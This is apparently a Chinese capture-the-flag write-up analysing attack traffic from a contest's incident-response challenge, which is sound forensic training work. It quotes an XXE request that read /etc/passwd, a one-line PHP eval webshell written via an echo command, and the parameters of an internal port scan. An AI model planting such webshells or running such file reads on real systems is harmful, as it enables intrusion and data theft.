2025年京津冀大学生信息安全网络攻防大赛决赛应急响应流量分析WP

01-攻击者公网IP和受害者公网IP(空格分隔)

题目问的是公网IP,我们要注意一下



使用过滤器筛选语句

http.request.uri == "/login.php"

可以看到进行了大量的爆破,所以我们能够得到攻击者和受害者的IP分别为223.104.3.160 152.136.134.254

02-攻击者通过暴力破解得到的账号密码(格式:账号/密码)

http.request.uri == "/login.php"







翻到最后一条流量

<data><username>admin</username><password>password</password><time>&xxe;</time></data>

可以看到暴力破解拿到的账号密码,同时可以看到执行XXE成功的回显信息



03-攻击者通过XXE漏洞读取了哪些文件(按照攻击者的读取顺序,以英文的逗号分隔,使用绝对路径列出)

http contains "xxe SYSTEM"我们使用这条语句来进行筛选

可以得到读取了这三个文件/etc/passwd,/etc/hosts,/etc/os-release



04-攻击者对哪个目录进行了目录遍历(例:http://1.2.3.4:5555/admin/)

http.request.method == "GET"

可以看到对hfghjkrtylkg下的目录进行了遍历,所以我们拼接url即可http://152.136.134.254:9999/hfghjkrtylkg/





05-攻击者写入第一个webshell的内容(请直接将请求内容提取出来,并进行相关解码操作,将进行完全匹配)

http.request.method == "POST"

先使用该语句进行筛选,可以发现分别上传了1.php和2.php两个木马

然后使用http contains "1.php"进行筛选

echo%20%27%3C?php%20foreach($_POST%20as%20$a){%20$code%20=%20$a;%20}%20eval($code);%20?%3E%27%20%3E%201.php

进行URL解码得到

echo '<?php foreach($_POST as $a){ $code = $a; } eval($code); ?>' > 1.php

最后要提交的是webshell的内容为<?php foreach($_POST as $a){ $code = $a; } eval($code); ?>





06-攻击者使用什么webshell连接工具连接的一句话木马(格式:webshell工具名称/版本)

http.request.uri contains "2.php"

很明显的蚁剑流量,可以在User-Agent头中看到版本信息antSword/v2.1



07-攻击者使用的php扫描脚本的名称,传递的IP地址范围、端口、超时时间(例:aaa.php;192.168.1.10;21,22,23,80,100,2333;3s)

http.request.method == "POST"

依旧使用这条语句,发现访问了一个叫做scan.php的文件

使用http contains "scan.php"进行筛选

可以看到startip=172.18.0.1&endip=172.18.0.254&port=80%2C8080&timeout=0.5&submit=b

进行url解码得到startip=172.18.0.1&endip=172.18.0.254&port=80,8080&timeout=0.5&submit=b

根据题目要求进行整理flag

